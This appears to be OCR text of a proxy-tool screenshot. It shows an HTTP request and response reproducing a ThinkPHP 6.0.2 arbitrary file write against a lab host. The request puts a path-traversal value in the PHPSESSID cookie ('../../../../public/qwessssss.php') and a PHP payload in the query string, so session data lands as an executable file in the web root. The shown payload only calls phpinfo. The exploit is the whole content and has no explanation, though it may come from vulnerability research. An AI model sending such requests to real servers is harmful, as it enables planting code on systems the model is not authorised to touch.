 Request
Raw Params Headers Hex
GET /thinkphp/thinkphp6.0.2/public/index.php?a=1234&b=123%3C?php%20phpinfo()?%3E HTTP/1.1
Host: 10.10.13.92
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.63
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,cy;q=0.5
Cookie: PHPSESSID=../../../../public/qwessssss.php
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 30 Mar 2021 09:01:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.1
Set-Cookie: think_lang=zh-cn; path=/
Set-Cookie: PHPSESSID=..%2F..%2F..%2F..%2Fpublic%2Fqwessssss.php; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 775
<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor:
pointer;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family:
"Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{ font-size: 100px; font-weight: normal;
margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;">
<h1>:) </h1><p> ThinkPHP V6<br/><span style="font-size:30px">13载初心不改 -
你值得信赖的PHP框架</span></p></div><script type="text/javascript"
src="https://tajs.qq.com/stats?sId=64890268" charset="UTF-8"></script><script type="text/javascript"
src="https://e.topthink.com/Public/static/client.js"></script><think id="eab4b9f840753f8e7"></think>